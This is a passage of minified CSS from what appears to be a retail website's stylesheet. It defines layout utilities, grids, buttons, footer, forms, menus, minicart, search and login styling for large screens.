n-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) 